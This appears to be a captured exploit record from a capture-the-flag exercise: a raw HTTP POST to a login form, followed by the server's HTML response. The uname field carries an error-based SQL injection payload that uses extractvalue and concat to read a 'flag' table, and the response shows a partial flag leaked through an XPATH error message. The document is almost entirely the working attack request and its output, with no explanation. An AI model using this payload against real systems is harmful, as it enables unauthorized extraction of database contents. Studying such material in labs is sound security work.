 POST / HTTP/1.1
Host: 124.71.148.26:30022
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: http://124.71.148.26:30022
Connection: close
Referer: http://124.71.148.26:30022/
Upgrade-Insecure-Requests: 1
uname=admin') and extractvalue(1,concat(char(126),(select * from
flag)))%23&passwd=admin
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>SQL</title>
</head>
<body bgcolor="#FFFFFF">
<div  align="center" style="margin:20px 0px 0px 520px;border:20px;; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</br >
<input type="submit" value="Submit" />
</div></br>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6">
XPATH syntax error: '~flag{c7651cb673c911ee8f9977094a'</font>
</div>
</body>
</html>